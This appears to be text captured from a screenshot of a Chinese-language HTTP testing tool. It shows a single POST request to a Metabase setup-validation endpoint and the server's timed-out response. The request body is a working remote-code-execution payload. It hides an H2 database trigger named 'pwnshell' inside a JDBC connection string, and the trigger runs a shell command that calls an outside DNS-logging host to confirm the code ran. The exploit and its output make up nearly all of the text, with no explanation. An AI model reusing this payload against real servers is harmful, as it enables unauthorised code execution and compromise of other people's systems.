 Request
数据包扫描
热加载
构造请求
1 POST /api/setup/validate HTTP/1.1
2 Host:
3 Content-Type: application/json
4 Content-Length: 812
5
6 {
7 "token": "e56e2c0f-71bf-4e15-9879-d964f319be69",
8 "details":
9 {
10 "is_on_demand": false,
11 "is_full_sync": false,
12 "is_sample": false,
13 "cache_ttl": null,
14 "refingerprint": false,
15 "auto_run_queries": true,
16 "schedules":
17 {},
18 "details":
19 {
20 "db": "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;
TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON
INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec
('curl ecw14d.dnslog.cn')\n$$--=x",
21 "advanced-options": false,
22 "ssl": true
23 },
24 "name": "an-sec-research-team",
25 "engine": "h2"
26 }
27 }
Responses
43bytes / 10274ms
请输入定位响应
详情
远端地址: 响
应时间:10274ms; 总耗时:1052
4ms; URL:
1 HTTP/1.1 400 Bad Request
2 Date: Sat, 29 Jul 2023 11:22:19 GMT
3 X-Frame-Options: DENY
4 X-XSS-Protection: 1; mode=block
5 Last-Modified: Sat, 29 Jul 2023 11:22:29 GMT
6 Strict-Transport-Security: max-age=31536000
7 Set-Cookie: metabase.DEVICE=36e3a7b6-ce69-492c-aac3-4cad42c62995;
HttpOnly;Path=/;Expires=Wed, 29 Jul 2043 11:22:29 GMT;SameSite=Lax
8 X-Permitted-Cross-Domain-Policies: none
9 Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
10 X-Content-Type-Options: nosniff
11 Content-Security-Policy: default-src 'none'; script-src 'self'
'unsafe-eval' https://maps.google.com https://accounts.google.com
https://www.google-analytics.com 'sha256-K2AkR/jTLsGV8PyzWha7/
ey1iaD9c5jWRYwa++ZlMZc=' 'sha256-ib2/2v5zC6gGM6Ety7iYgBUvpy/caRX9xV/
pzzV7hf0=' 'sha256-isH538cVBUY8IMlGYGbWtBwr+cGqkc4mN6nLcA7lUjE=';
child-src 'self' https://accounts.google.com; style-src 'self'
'unsafe-inline' https://accounts.google.com; font-src *; img-src *
'self' data:; connect-src 'self' https://accounts.google.com metabase.
us10.list-manage.com www.google-analytics.com https://sp.metabase.com
; manifest-src 'self'; frame-ancestors 'none';
12 Content-Type: application/json; charset=utf-8
13 Expires: Tue, 03 Jul 2001 06:00:00 GMT
14 Server: Jetty(9.4.48.v20220622)
15 Content-Length: 43
16
17 {
18 "message": "Timed out after 10.0 s"
19 }